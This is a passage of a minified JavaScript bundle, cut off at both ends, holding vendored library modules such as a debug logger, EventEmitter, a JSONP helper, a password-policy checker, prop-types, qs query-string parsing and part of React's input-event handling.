window.localStorage}catch(t){}}e=t.exports=n(219),e.log=a,e.formatArgs=i,e.save=s,e.load=u,e.useColors=o,e.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:c(),e.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],e.formatters.j=function(t){try{return JSON.stringify(t)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}},e.enable(u())}).call(e,n(41))},function(t,e,n){function r(t){var n,r=0;for(n in t)r=(r<<5)-r+t.charCodeAt(n),r|=0;return e.colors[Math.abs(r)%e.colors.length]}function o(t){function n(){if(n.enabled){var t=n,r=+new Date,o=r-(c||r);t.diff=o,t.prev=c,t.curr=r,c=r;for(var i=new Array(arguments.length),a=0;a<i.length;a++)i[a]=arguments[a];i[0]=e.coerce(i[0]),"string"!=typeof i[0]&&i.unshift("%O");var s=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(n,r){if("%%"===n)return n;s++;var o=e.formatters[r];if("function"==typeof o){var a=i[s];n=o.call(t,a),i.splice(s,1),s--}return n}),e.formatArgs.call(t,i);(n.log||e.log||console.log.bind(console)).apply(t,i)}}return n.namespace=t,n.enabled=e.enabled(t),n.useColors=e.useColors(),n.color=r(t),"function"==typeof e.init&&e.init(n),n}function i(t){e.save(t),e.names=[],e.skips=[];for(var n=(t||"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&(t=n[o].replace(/\*/g,".*?"),"-"===t[0]?e.skips.push(new RegExp("^"+t.substr(1)+"$")):e.names.push(new RegExp("^"+t+"$")))}function a(){e.enable("")}function s(t){var n,r;for(n=0,r=e.skips.length;n<r;n++)if(e.skips[n].test(t))return!1;for(n=0,r=e.names.length;n<r;n++)if(e.names[n].test(t))return!0;return!1}function u(t){return t instanceof Error?t.stack||t.message:t}e=t.exports=o.debug=o.default=o,e.coerce=u,e.disable=a,e.enable=i,e.enabled=s,e.humanize=n(226),e.names=[],e.skips=[],e.formatters={};var c},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){t.classList?t.classList.add(e):(0,a.default)(t)||(t.className=t.className+" "+e)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=o;var i=n(221),a=r(i);t.exports=e.default},function(t,e,n){"use strict";function r(t,e){return t.classList?!!e&&t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")!==-1}Object.defineProperty(e,"__esModule",{value:!0}),e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=function(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}},function(t,e){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(t){return"function"==typeof t}function o(t){return"number"==typeof t}function i(t){return"object"==typeof t&&null!==t}function a(t){return void 0===t}t.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(t){if(!o(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},n.prototype.emit=function(t){var e,n,o,s,u,c;if(this._events||(this._events={}),"error"===t&&(!this._events.error||i(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var l=new Error('Uncaught, unspecified "error" event. ('+e+")");throw l.context=e,l}if(n=this._events[t],a(n))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),n.apply(this,s)}else if(i(n))for(s=Array.prototype.slice.call(arguments,1),c=n.slice(),o=c.length,u=0;u<o;u++)c[u].apply(this,s);return!0},n.prototype.addListener=function(t,e){var o;if(!r(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,r(e.listener)?e.listener:e),this._events[t]?i(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,i(this._events[t])&&!this._events[t].warned&&(o=a(this._maxListeners)?n.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[t].length>o&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(t,e){function n(){this.removeListener(t,n),o||(o=!0,e.apply(this,arguments))}if(!r(e))throw TypeError("listener must be a function");var o=!1;return n.listener=e,this.on(t,n),this},n.prototype.removeListener=function(t,e){var n,o,a,s;if(!r(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(n=this._events[t],a=n.length,o=-1,n===e||r(n.listener)&&n.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(i(n)){for(s=a;s-- >0;)if(n[s]===e||n[s].listener&&n[s].listener===e){o=s;break}if(o<0)return this;1===n.length?(n.length=0,delete this._events[t]):n.splice(o,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},n.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[t],r(n))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},n.prototype.listeners=function(t){return this._events&&this._events[t]?r(this._events[t])?[this._events[t]]:this._events[t].slice():[]},n.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(r(e))return 1;if(e)return e.length}return 0},n.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e,n){"use strict";var r=function(t,e,n,r,o,i,a,s){if(!t){var u;if(void 0===e)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;u=new Error("Invariant Violation: "+e.replace(/%s/g,function(){return c[l++]}))}throw u.framesToPop=1,u}};t.exports=r},function(t,e,n){function r(){}function o(t,e,n){function o(){u.parentNode&&u.parentNode.removeChild(u),window[p]=r,c&&clearTimeout(c)}function s(){window[p]&&o()}"function"==typeof e&&(n=e,e={}),e||(e={});var u,c,l=e.prefix||"__jp",p=e.name||l+a++,M=e.param||"callback",g=null!=e.timeout?e.timeout:6e4,d=encodeURIComponent,h=document.getElementsByTagName("script")[0]||document.head;return g&&(c=setTimeout(function(){o(),n&&n(new Error("Timeout"))},g)),window[p]=function(t){i("jsonp got",t),o(),n&&n(null,t)},t+=(~t.indexOf("?")?"&":"?")+M+"="+d(p),t=t.replace("?&","?"),i('jsonp req "%s"',t),u=document.createElement("script"),u.src=t,h.parentNode.insertBefore(u,h),s}var i=n(218)("jsonp");t.exports=o;var a=0},function(t,e){function n(t){if(t=String(t),!(t.length>1e4)){var e=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(t);if(e){var n=parseFloat(e[1]);switch((e[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*l;case"days":case"day":case"d":return n*c;case"hours":case"hour":case"hrs":case"hr":case"h":return n*u;case"minutes":case"minute":case"mins":case"min":case"m":return n*s;case"seconds":case"second":case"secs":case"sec":case"s":return n*a;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function r(t){return t>=c?Math.round(t/c)+"d":t>=u?Math.round(t/u)+"h":t>=s?Math.round(t/s)+"m":t>=a?Math.round(t/a)+"s":t+"ms"}function o(t){return i(t,c,"day")||i(t,u,"hour")||i(t,s,"minute")||i(t,a,"second")||t+" ms"}function i(t,e,n){if(!(t<e))return t<1.5*e?Math.floor(t/e)+" "+n:Math.ceil(t/e)+" "+n+"s"}var a=1e3,s=60*a,u=60*s,c=24*u,l=365.25*c;t.exports=function(t,e){e=e||{};var i=typeof t;if("string"===i&&t.length>0)return n(t);if("number"===i&&isNaN(t)===!1)return e.long?o(t):r(t);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}},function(t,e,n){var r=n(78).charsets,o=r.upperCase,i=r.lowerCase,a=r.numbers,s=r.specialCharacters,u=n(77),c=new u({length:{minLength:1}}),l=new u({length:{minLength:6}}),p=new u({length:{minLength:8},contains:{expressions:[i,o,a]}}),M=new u({length:{minLength:8},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]}}),g=new u({length:{minLength:10},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]},identicalChars:{max:2}}),d={none:c,low:l,fair:p,good:M,excellent:g};t.exports=function(t){var e=d[t]||d.none;return{check:function(t){return e.check(t)},assert:function(t){return e.assert(t)},missing:function(t){return e.missing(t)},missingAsMarkdown:function(t){return e.missingAsMarkdown(t)},explain:function(){return e.explain()},toString:function(){return e.toString()}}},t.exports.PasswordPolicy=u,t.exports.charsets=r},function(t,e){function n(t){var e=Error.call(this,t);return e.name="PasswordPolicyError",e}t.exports=n},function(t,e,n){function r(){return"Contain at least %d of the following %d types of characters:"}var o=n(58),i=n(78);t.exports={validate:function(t){if(!o.isObject(t))throw new Error("options should be an object");if(!o.isNumber(t.atLeast)||o.isNaN(t.atLeast)||t.atLeast<1)throw new Error("atLeast should be a valid, non-NaN number, greater than 0");if(!o.isArray(t.expressions)||o.isEmpty(t.expressions))throw new Error("expressions should be an non-empty array");if(t.expressions.length<t.atLeast)throw new Error("expressions length should be greater than atLeast");if(!t.expressions.every(function(t){return o.isFunction(t.explain)&&o.isFunction(t.test)}))throw new Error("containsAtLeast expressions are invalid: An explain and a test function should be provided");return!0},explain:function(t){return{message:r(),code:"containsAtLeast",format:[t.atLeast,t.expressions.length],items:t.expressions.map(function(t){return t.explain()})}},missing:function(t,e){var n=t.expressions&&t.expressions.map(function(t){var n=t.explain();return n.verified=t.test(e),n}),o=n.reduce(function(t,e){return t+!!e.verified},0),i=o>=t.atLeast;return{message:r(),code:"containsAtLeast",format:[t.atLeast,t.expressions.length],items:n,verified:i}},assert:function(t,e){return!!e&&t.expressions.filter(function(t){return t.test(e)}).length>=t.atLeast},charsets:i.charsets}},function(t,e,n){function r(t,e){if(!e)return!1;var n,r={c:null,count:0};for(n=0;n<e.length;n++)if(r.c!==e[n]?(r.c=e[n],r.count=1):r.count++,r.count>t.max)return!1;return!0}function o(t,e){var n=new Array(t.max+2).join("a"),r={message:'No more than %d identical characters in a row (e.g., "%s" not allowed)',code:"identicalChars",format:[t.max,n]};return void 0!==e&&(r.verified=e),r}var i=n(58);t.exports={validate:function(t){if(!i.isObject(t))throw new Error("options should be an object");if(!i.isNumber(t.max)||i.isNaN(t.max)||t.max<1)throw new Error("max should be a number greater than 1");return!0},explain:o,missing:function(t,e){return o(t,r(t,e))},assert:r}},function(t,e,n){function r(t,e){return!!e&&t.minLength<=e.length}function o(t){return 1===t.minLength?{message:"Non-empty password required",code:"nonEmpty"}:{message:"At least %d characters in length",format:[t.minLength],code:"lengthAtLeast"}}var i=n(58);t.exports={validate:function(t){if(!i.isObject(t))throw new Error("options should be an object");if(!i.isNumber(t.minLength)||i.isNaN(t.minLength))throw new Error("length expects minLength to be a non-zero number");return!0},explain:o,missing:function(t,e){var n=o(t);return n.verified=!!r(t,e),n},assert:r}},function(t,e,n){"use strict";function r(t,e,n,r,o){}t.exports=r},function(t,e,n){"use strict";var r=n(79),o=n(117),i=n(116);t.exports=function(){function t(t,e,n,r,a,s){s!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e};return n.checkPropTypes=r,n.PropTypes=n,n}},function(t,e,n){"use strict";var r=n(79),o=n(117),i=n(235),a=n(7),s=n(116),u=n(232);t.exports=function(t,e){function n(t){var e=t&&(C&&t[C]||t[k]);if("function"==typeof e)return e}function c(t,e){return t===e?0!==t||1/t==1/e:t!==t&&e!==e}function l(t){this.message=t,this.stack=""}function p(t){function n(n,r,i,a,u,c,p){if(a=a||E,c=c||i,p!==s)if(e)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else;return null==r[i]?n?new l(null===r[i]?"The "+u+" `"+c+"` is marked as required in `"+a+"`, but its value is `null`.":"The "+u+" `"+c+"` is marked as required in `"+a+"`, but its value is `undefined`."):null:t(r,i,a,u,c)}var r=n.bind(null,!1);return r.isRequired=n.bind(null,!0),r}function M(t){function e(e,n,r,o,i,a){var s=e[n];if(z(s)!==t)return new l("Invalid "+o+" `"+i+"` of type `"+v(s)+"` supplied to `"+r+"`, expected `"+t+"`.");return null}return p(e)}function g(){return p(r.thatReturnsNull)}function d(t){function e(e,n,r,o,i){if("function"!=typeof t)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var a=e[n];if(!Array.isArray(a)){return new l("Invalid "+o+" `"+i+"` of type `"+z(a)+"` supplied to `"+r+"`, expected an array.")}for(var u=0;u<a.length;u++){var c=t(a,u,r,o,i+"["+u+"]",s);if(c instanceof Error)return c}return null}return p(e)}function h(){function e(e,n,r,o,i){var a=e[n];if(!t(a)){return new l("Invalid "+o+" `"+i+"` of type `"+z(a)+"` supplied to `"+r+"`, expected a single ReactElement.")}return null}return p(e)}function f(t){function e(e,n,r,o,i){if(!(e[n]instanceof t)){var a=t.name||E;return new l("Invalid "+o+" `"+i+"` of type `"+T(e[n])+"` supplied to `"+r+"`, expected instance of `"+a+"`.")}return null}return p(e)}function y(t){function e(e,n,r,o,i){for(var a=e[n],s=0;s<t.length;s++)if(c(a,t[s]))return null;return new l("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(t)+".")}return Array.isArray(t)?p(e):r.thatReturnsNull}function N(t){function e(e,n,r,o,i){if("function"!=typeof t)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var a=e[n],u=z(a);if("object"!==u)return new l("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected an object.");for(var c in a)if(a.hasOwnProperty(c)){var p=t(a,c,r,o,i+"."+c,s);if(p instanceof Error)return p}return null}return p(e)}function D(t){function e(e,n,r,o,i){for(var a=0;a<t.length;a++){if(null==(0,t[a])(e,n,r,o,i,s))return null}return new l("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}if(!Array.isArray(t))return r.thatReturnsNull;for(var n=0;n<t.length;n++){var o=t[n];if("function"!=typeof o)return i(!1,"Invalid argument supplied to oneOfType. Expected an array of check functions, but received %s at index %s.",b(o),n),r.thatReturnsNull}return p(e)}function j(){function t(t,e,n,r,o){return w(t[e])?null:new l("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")}return p(t)}function I(t){function e(e,n,r,o,i){var a=e[n],u=z(a);if("object"!==u)return new l("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected `object`.");for(var c in t){var p=t[c];if(p){var M=p(a,c,r,o,i+"."+c,s);if(M)return M}}return null}return p(e)}function m(t){function e(e,n,r,o,i){var u=e[n],c=z(u);if("object"!==c)return new l("Invalid "+o+" `"+i+"` of type `"+c+"` supplied to `"+r+"`, expected `object`.");var p=a({},e[n],t);for(var M in p){var g=t[M];if(!g)return new l("Invalid "+o+" `"+i+"` key `"+M+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(e[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(t),null,"  "));var d=g(u,M,r,o,i+"."+M,s);if(d)return d}return null}return p(e)}function w(e){switch(typeof e){case"number":case"string":case"undefined":return!0;case"boolean":return!e;case"object":if(Array.isArray(e))return e.every(w);if(null===e||t(e))return!0;var r=n(e);if(!r)return!1;var o,i=r.call(e);if(r!==e.entries){for(;!(o=i.next()).done;)if(!w(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!w(a[1]))return!1}return!0;default:return!1}}function L(t,e){return"symbol"===t||("Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol)}function z(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":L(e,t)?"symbol":e}function v(t){if(void 0===t||null===t)return""+t;var e=z(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}function b(t){var e=v(t);switch(e){case"array":case"object":return"an "+e;case"boolean":case"date":case"regexp":return"a "+e;default:return e}}function T(t){return t.constructor&&t.constructor.name?t.constructor.name:E}var C="function"==typeof Symbol&&Symbol.iterator,k="@@iterator",E="<<anonymous>>",x={array:M("array"),bool:M("boolean"),func:M("function"),number:M("number"),object:M("object"),string:M("string"),symbol:M("symbol"),any:g(),arrayOf:d,element:h(),instanceOf:f,node:j(),objectOf:N,oneOf:y,oneOfType:D,shape:I,exact:m};return l.prototype=Error.prototype,x.checkPropTypes=u,x.PropTypes=x,x}},function(t,e,n){"use strict";var r=n(79),o=r;t.exports=o},function(t,e,n){"use strict";var r=n(238),o=n(237),i=n(118);t.exports={formats:i,parse:o,stringify:r}},function(t,e,n){"use strict";var r=n(119),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:r.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(t){return t.replace(/&#(\d+);/g,function(t,e){return String.fromCharCode(parseInt(e,10))})},s="utf8=%26%2310003%3B",u="utf8=%E2%9C%93",c=function(t,e){var n,c={},l=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,p=e.parameterLimit===1/0?void 0:e.parameterLimit,M=l.split(e.delimiter,p),g=-1,d=e.charset;if(e.charsetSentinel)for(n=0;n<M.length;++n)0===M[n].indexOf("utf8=")&&(M[n]===u?d="utf-8":M[n]===s&&(d="iso-8859-1"),g=n,n=M.length);for(n=0;n<M.length;++n)if(n!==g){var h,f,y=M[n],N=y.indexOf("]="),D=N===-1?y.indexOf("="):N+1;D===-1?(h=e.decoder(y,i.decoder,d),f=e.strictNullHandling?null:""):(h=e.decoder(y.slice(0,D),i.decoder,d),f=e.decoder(y.slice(D+1),i.decoder,d)),f&&e.interpretNumericEntities&&"iso-8859-1"===d&&(f=a(f)),f&&e.comma&&f.indexOf(",")>-1&&(f=f.split(",")),o.call(c,h)?c[h]=r.combine(c[h],f):c[h]=f}return c},l=function(t,e,n){for(var r=e,o=t.length-1;o>=0;--o){var i,a=t[o];if("[]"===a&&n.parseArrays)i=[].concat(r);else{i=n.plainObjects?Object.create(null):{};var s="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,u=parseInt(s,10);n.parseArrays||""!==s?!isNaN(u)&&a!==s&&String(u)===s&&u>=0&&n.parseArrays&&u<=n.arrayLimit?(i=[],i[u]=r):i[s]=r:i={0:r}}r=i}return r},p=function(t,e,n){if(t){var r=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,i=/(\[[^[\]]*])/,a=/(\[[^[\]]*])/g,s=i.exec(r),u=s?r.slice(0,s.index):r,c=[];if(u){if(!n.plainObjects&&o.call(Object.prototype,u)&&!n.allowPrototypes)return;c.push(u)}for(var p=0;null!==(s=a.exec(r))&&p<n.depth;){if(p+=1,!n.plainObjects&&o.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(s[1])}return s&&c.push("["+r.slice(s.index)+"]"),l(c,e,n)}},M=function(t){if(!t)return i;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?i.charset:t.charset;return{allowDots:void 0===t.allowDots?i.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:i.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:i.comma,decoder:"function"==typeof t.decoder?t.decoder:i.decoder,delimiter:"string"==typeof t.delimiter||r.isRegExp(t.delimiter)?t.delimiter:i.delimiter,depth:"number"==typeof t.depth?t.depth:i.depth,ignoreQueryPrefix:t.ignoreQueryPrefix===!0,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:i.parameterLimit,parseArrays:t.parseArrays!==!1,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:i.strictNullHandling}};t.exports=function(t,e){var n=M(e);if(""===t||null===t||void 0===t)return n.plainObjects?Object.create(null):{};for(var o="string"==typeof t?c(t,n):t,i=n.plainObjects?Object.create(null):{},a=Object.keys(o),s=0;s<a.length;++s){var u=a[s],l=p(u,o[u],n);i=r.merge(i,l,n)}return r.compact(i)}},function(t,e,n){"use strict";var r=n(119),o=n(118),i=Object.prototype.hasOwnProperty,a={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},s=Array.isArray,u=Array.prototype.push,c=function(t,e){u.apply(t,s(e)?e:[e])},l=Date.prototype.toISOString,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:r.encode,encodeValuesOnly:!1,formatter:o.formatters[o.default],indices:!1,serializeDate:function(t){return l.call(t)},skipNulls:!1,strictNullHandling:!1},M=function t(e,n,o,i,a,u,l,M,g,d,h,f,y){var N=e;if("function"==typeof l?N=l(n,N):N instanceof Date?N=d(N):"comma"===o&&s(N)&&(N=N.join(",")),null===N){if(i)return u&&!f?u(n,p.encoder,y):n;N=""}if("string"==typeof N||"number"==typeof N||"boolean"==typeof N||r.isBuffer(N)){if(u){return[h(f?n:u(n,p.encoder,y))+"="+h(u(N,p.encoder,y))]}return[h(n)+"="+h(String(N))]}var D=[];if(void 0===N)return D;var j;if(s(l))j=l;else{var I=Object.keys(N);j=M?I.sort(M):I}for(var m=0;m<j.length;++m){var w=j[m];a&&null===N[w]||(s(N)?c(D,t(N[w],"function"==typeof o?o(n,w):n,o,i,a,u,l,M,g,d,h,f,y)):c(D,t(N[w],n+(g?"."+w:"["+w+"]"),o,i,a,u,l,M,g,d,h,f,y)))}return D},g=function(t){if(!t)return p;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||p.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=o.default;if(void 0!==t.format){if(!i.call(o.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var r=o.formatters[n],a=p.filter;return("function"==typeof t.filter||s(t.filter))&&(a=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===t.allowDots?p.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:p.charsetSentinel,delimiter:void 0===t.delimiter?p.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:p.encode,encoder:"function"==typeof t.encoder?t.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:p.encodeValuesOnly,filter:a,formatter:r,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:p.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:p.strictNullHandling}};t.exports=function(t,e){var n,r,o=t,i=g(e);"function"==typeof i.filter?(r=i.filter,o=r("",o)):s(i.filter)&&(r=i.filter,n=r);var u=[];if("object"!=typeof o||null===o)return"";var l;l=e&&e.arrayFormat in a?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var p=a[l];n||(n=Object.keys(o)),i.sort&&n.sort(i.sort);for(var d=0;d<n.length;++d){var h=n[d];i.skipNulls&&null===o[h]||c(u,M(o[h],h,p,i.strictNullHandling,i.skipNulls,i.encode?i.encoder:null,i.filter,i.sort,i.allowDots,i.serializeDate,i.formatter,i.encodeValuesOnly,i.charset))}var f=u.join(i.delimiter),y=i.addQueryPrefix===!0?"?":"";return i.charsetSentinel&&(y+="iso-8859-1"===i.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),f.length>0?y+f:""}},function(t,e,n){"use strict";var r={Properties:{"aria-current":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},DOMAttributeNames:{},DOMPropertyNames:{}};t.exports=r},function(t,e,n){"use strict";var r=n(8),o=n(143),i={focusDOMComponent:function(){o(r.getNodeFromInstance(this))}};t.exports=i},function(t,e,n){"use strict";function r(){var t=window.opera;return"object"==typeof t&&"function"==typeof t.version&&parseInt(t.version(),10)<=12}function o(t){return(t.ctrlKey||t.altKey||t.metaKey)&&!(t.ctrlKey&&t.altKey)}function i(t){switch(t){case"topCompositionStart":return v.compositionStart;case"topCompositionEnd":return v.compositionEnd;case"topCompositionUpdate":return v.compositionUpdate}}function a(t,e){return"topKeyDown"===t&&e.keyCode===D}function s(t,e){switch(t){case"topKeyUp":return N.indexOf(e.keyCode)!==-1;case"topKeyDown":return e.keyCode!==D;case"topKeyPress":case"topMouseDown":case"topBlur":return!0;default:return!1}}function u(t){var e=t.detail;return"object"==typeof e&&"data"in e?e.data:null}function c(t,e,n,r){var o,c;if(j?o=i(t):T?s(t,n)&&(o=v.compositionEnd):a(t,n)&&(o=v.compositionStart),!o)return null;w&&(T||o!==v.compositionStart?o===v.compositionEnd&&T&&(c=T.getData()):T=h.getPooled(r));var l=f.getPooled(o,e,n,r);if(c)l.data=c;else{var p=u(n);null!==p&&(l.data=p)}return g.accumulateTwoPhaseDispatches(l),l}function l(t,e){switch(t){case"topCompositionEnd":return u(e);case"topKeyPress":return e.which!==L?null:(b=!0,z);case"topTextInput":var n=e.data;return n===z&&b?null:n;default:return null}}function p(t,e){if(T){if("topCompositionEnd"===t||!j&&s(t,e)){var n=T.getData();return h.release(T),T=null,n}return null}switch(t){case"topPaste":return null;case"topKeyPress":return e.which&&!o(e)?String.fromCharCode(e.which):null;case"topCompositionEnd":return w?null:e.data;default:return null}}function M(t,e,n,r){var o;if(!(o=m?l(t,n):p(t,n)))return null;var i=y.getPooled(v.beforeInput,e,n,r);return i.data=o,g.accumulateTwoPhaseDispatches(i),i}var g=n(44),d=n(13),h=n(247),f=n(284),y=n(287),N=[9,13,27,32],D=229,j=d.canUseDOM&&"CompositionEvent"in window,I=null;d.canUseDOM&&"documentMode"in document&&(I=document.documentMode);var m=d.canUseDOM&&"TextEvent"in window&&!I&&!r(),w=d.canUseDOM&&(!j||I&&I>8&&I<=11),L=32,z=String.fromCharCode(L),v={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["topCompositionEnd","topKeyPress","topTextInput","topPaste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:["topBlur","topCompositionEnd","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:["topBlur","topCompositionStart","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:["topBlur","topCompositionUpdate","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]}},b=!1,T=null,C={eventTypes:v,extractEvents:function(t,e,n,r){return[c(t,e,n,r),M(t,e,n,r)]}};t.exports=C},function(t,e,n){"use strict";var r=n(120),o=n(13),i=(n(19),n(303),n(293)),a=n(310),s=n(313),u=(n(6),s(function(t){return 